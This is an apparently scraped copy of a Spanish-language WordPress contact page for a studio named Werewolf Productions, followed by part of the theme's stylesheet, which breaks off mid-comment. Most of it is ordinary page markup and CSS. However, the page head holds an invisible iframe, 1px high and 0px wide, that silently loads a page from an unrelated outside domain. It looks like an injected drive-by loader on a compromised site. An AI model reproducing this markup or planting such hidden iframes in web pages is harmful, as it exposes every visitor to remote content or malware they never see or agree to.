<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php%3Frsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="index.html%3Fp=1898.html" />
<link rel='shortlink' href='index.html%3Fp=1898.html' />
<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fcontacto%252F" />
<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fcontacto%252F&amp;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
<style type="text/css">.navigation .menu li, .navigation .menu li a, .navigation .menu li a:visited{color:#000000}.navigation .menu li a:focus, .navigation .menu li a:hover{color:#000000}.navigation .socials li{color:#4c4c4c}.navigation .socials li:hover{color:#000000}.navigation .copyright{color:#a2a2a2}.navigation .copyright a, .navigation .copyright a:visited{color:#000000}.navigation .copyright a:hover{color:#888888}.homepage .title{color:#000000}.homepage .slogan{color:#ffffff}.homepage .discover{color:#ffffff}.work .navigate li, .footer .link{color:#cccccc}.work .navigate li:hover, .work .navigate li.active, .footer .link:hover{color:#000000}.work-preview .meta .picture-title{color:#000000}.work-preview .meta .album-title, .work-preview .meta span{color:#999999}.work-preview .nav .prev, .work-preview .nav .next{color:#000000}.work-preview .frame{background-color:#eeeeee}.post-loop .post-info{background-color:#f6f6f6}.pagination .current{color:#000000}.pagination a.inactive{color:#a3a3a3}.post-loop .date, body .sticky .post-info:before{color:#a3a3a3}.post-loop .title h2, article .entry-title{color:#000000}article .entry-meta span{color:#b8b8b8}.entry-content p{color:#a3a3a3}.single-category-bottom a, .single-category-bottom a:visited, .single-tag-bottom a{color:#a3a3a3}.single-category-bottom a:hover, .single-category-bottom a:focus, .single-tag-bottom a:hover{color:#888888}article .social li{color:#a3a3a3}article .author a, article .author a:visited{color:#000000}.navigation-post .nav-previous a, .navigation-post .nav-next a{color:#000000}.navigation-post .nav-previous a:hover, .navigation-post .nav-next a:hover{color:#888888}.comments-title h4{color:#000000}.comments-title{border-top-color:#a3a3a3}.comments-title, .comment-list li article.comment{border-bottom-color:#a3a3a3}.comment-list li .meta-comment .comment-author .fn a{color:#000000}.comment-list li .comment-meta, .comment-list li .comment-content p{color:#a3a3a3}blockquote, blockquote p, blockquote cite{color:#5c5c5c}input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="submit"]{border-color:#cccccc}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{border-color:#000000}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{color:#000000}input[type="submit"]{color:#666666}</style> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Montserrat;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}.navigation .themenu li a{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}</style>
</head>

<body class="page-template page-template-page-contact page-template-page-contact-php page page-id-1898">

<!-- wrapper -->
	<div class="wrapper">

		<!-- navigation -->
		<nav class="navigation">

			<div class="menu"><ul id="menu-top-menu" class="themenu"><li class="page_item page-item-1898 current_page_item"><a href="index.html%3Fp=1898.html">Contacto</a></li>
<li class="page_item page-item-1582"><a href="index.html%3Fp=1582.html">Home Image</a></li>
<li class="page_item page-item-1824"><a href="index.html">Portfolio</a></li>
<li class="page_item page-item-1816"><a href="index.html%3Fp=1816.html">Sobre mí</a></li>
</ul></div>

			<div class="footer">

				<div class="socials">

					<ul class="social">
						    <li data-url="https://www.facebook.com/Werewolf-productions-328318110535502/">Facebook</li>
    <li data-url="https://www.instagram.com/werewolf_productions/">Instagram</li>
    <li data-url="https://vimeo.com/channels/werewolfproductions">Vimeo</li>
					</ul>

				</div>

				<div class="copyright">

					<div class="title">Werewolf Productions</div>
					<div class="subtitle"><img class="size-full wp-image-1913 alignleft" src="wp-content/uploads/2016/07/Logo_WWP.png" alt="Logo_WWP" width="50" height="50" /></div>

				</div>

			</div>

		</nav>
		<!-- navigation -->


		<!-- header -->
		<header class="header">

			<div class="inner">

				<div class="logo"> 
	
	<div class="logo-title">
		<h1 class="site-title">
			<a href="index.html" rel="home">Werewolf Productions</a>
		</h1>
	</div>

</div>

				<div class="menu"></div>

			</div>

		</header>
		<!-- header -->



	
		
<article  id="page-1898" class="contact page fullscreen post-1898 type-page status-publish has-post-thumbnail hentry">
	<div class="cover inner" style="background-image:url(wp-content/uploads/2016/07/background_contact.png)">
		<div class="content">
			<div class='text'>
				<h1>Contacto</h1>
				<div role="form" class="wpcf7" id="wpcf7-f1900-p1898-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="index.html%3Fp=1898.html#wpcf7-f1900-p1898-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1900" />
<input type="hidden" name="_wpcf7_version" value="4.6" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1900-p1898-o1" />
<input type="hidden" name="_wpnonce" value="b80b212339" />
</div>
<p>Nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Email*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Asunto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Mensaje*<br />
    <span class="wpcf7-form-control-wrap textarea-139"><textarea name="textarea-139" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </p>
<p>*Rellene los campos requeridos</p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
			</div>
			<div class="info">
						</div>
			
		</div>
	</div>
</article><!-- #page1898 -->
</div>
<!-- wrapper -->
<div class="loader"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='wp-includes/js/mediaelement/mediaelement-and-player.min.js%3Fver=2.22.0'></script>
<script type='text/javascript' src='wp-includes/js/mediaelement/wp-mediaelement.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js%3Fver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='wp-content/plugins/contact-form-7/includes/js/scripts.js%3Fver=4.6'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/magnific-popup.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/scrollbar.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/waypoints.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/fitvids.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/jquery.infinitescroll.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-includes/js/jquery/ui/core.min.js%3Fver=1.11.4'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/main.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-includes/js/wp-embed.min.js%3Fver=4.8.12'></script>

</body>
</html>
</file>
<file: wp-content/themes/bow/css/plugin.css>
@font-face {
    font-family: 'Bebas Neue';
    font-stretch: normal;
	font-weight: 400;
    src: url('fonts/bebasneue-regular.eot');
    src: url('fonts/bebasneue-regular.eot') format('embedded-opentype'),
         url('fonts/bebasneue-regular.woff') format('woff'),
         url('fonts/bebasneue-regular.ttf') format('truetype'),
         url('fonts/bebasneue-regular.svg') format('svg');
}

@font-face {
    font-family: 'Bebas Neue';
    font-stretch: normal;
	font-weight: 100;
    src: url('fonts/bebasneue-thin.eot');
    src: url('fonts/bebasneue-thin.eot') format('embedded-opentype'),
         url('fonts/bebasneue-thin.woff') format('woff'),
         url('fonts/bebasneue-thin.ttf') format('truetype'),
         url('fonts/bebasneue-thin.svg') format('svg');
}


@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/Montserrat-Regular.eot');
  src: url('fonts/Montserrat-Regular.eot%3F') format('embedded-opentype'),
       url('fonts/Montserrat-Regular.woff') format('woff'),
       url('fonts/Montserrat-Regular.ttf') format('truetype'),
       url('fonts/Montserrat-Regular.svg') format('svg');
}

@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/Montserrat-Bold.eot');
  src: url('fonts/Montserrat-Bold.eot%3F') format('embedded-opentype'),
       url('fonts/Montserrat-Bold.woff') format('woff'),
       url('fonts/Montserrat-Bold.ttf') format('truetype'),
       url('fonts/Montserrat-Bold.svg') format('svg');
}
	/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
        .container                                  { width: 768px; }
        .container .column,
        .container .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
        .alpha.omega                                { margin-left: 0; margin-right: 0; }

        .container .one.column,
        .container .one.columns                     { width: 28px; }
        .container .two.columns                     { width: 76px; }
        .container .three.columns                   { width: 124px; }
        .container .four.columns                    { width: 172px; }
        .container .five.columns                    { width: 220px; }
        .container .six.columns                     { width: 268px; }
        .container .seven.columns                   { width: 316px; }
        .container .eight.columns                   { width: 364px; }
        .container .nine.columns                    { width: 412px; }
        .container .ten.columns                     { width: 460px; }
        .container .eleven.columns                  { width: 508px; }
        .container .twelve.columns                  { width: 556px; }
        .container .thirteen.columns                { width: 604px; }
        .container .fourteen.columns                { width: 652px; }
        .container .fifteen.columns                 { width: 700px; }
        .container .sixteen.columns                 { width: 748px; }

        .container .one-third.column                { width: 236px; }
        .container .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container .offset-by-one                   { padding-left: 48px; }
        .container .offset-by-two                   { padding-left: 96px; }
        .container .offset-by-three                 { padding-left: 144px; }
        .container .offset-by-four                  { padding-left: 192px; }
        .container .offset-by-five                  { padding-left: 240px; }
        .container .offset-by-six                   { padding-left: 288px; }
        .container .offset-by-seven                 { padding-left: 336px; }
        .container .offset-by-eight                 { padding-left: 384px; }
        .container .offset-by-nine                  { padding-left: 432px; }
        .container .offset-by-ten                   { padding-left: 480px; }
        .container .offset-by-eleven                { padding-left: 528px; }
        .container .offset-by-twelve                { padding-left: 576px; }
        .container .offset-by-thirteen              { padding-left: 624px; }
        .container .offset-by-fourteen              { padding-left: 672px; }
        .container .offset-by-fifteen               { padding-left: 720px; }
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .container { width: 300px; }
        .container .columns,
        .container .column { margin: 0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column  { width: 300px; }

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven,
        .container .offset-by-twelve,
        .container .offset-by-thirteen,
        .container .offset-by-fourteen,
        .container .offset-by-fifteen { padding-left: 0; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container { width: 420px; }
        .container .columns,
        .container .column { margin: 0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column { width: 420px; }
    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider{padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin-bottom:0}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:8px;height:8px;display:block;background:#666;background:rgba(255,255,255,1);border:1px solid rgba(255,255,255,0);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:rgba(255,255,255,.5)}.flex-control-paging li a.flex-active{background:0 0;cursor:default;border:1px solid #fff}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  display: none !important;
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 0px;
    padding-right: 0px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



  /*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/



/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/



/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCustomScrollbar{ -ms-touch-action: none; touch-action: none; /* MSPointer events - direct all pointer events to js */ }
	.mCustomScrollbar.mCS_no_scrollbar{ -ms-touch-action: auto; touch-action: auto; }
	
	.mCustomScrollBox{ /* contains plugin's markup */
		position: relative;
		overflow: hidden;
		height: 100%;
		max-width: 100%;
		outline: none;
		direction: ltr;
	}

	.mCSB_container{ /* contains the original content */
		overflow: hidden;
		width: auto;
		height: auto;
	}



/* 
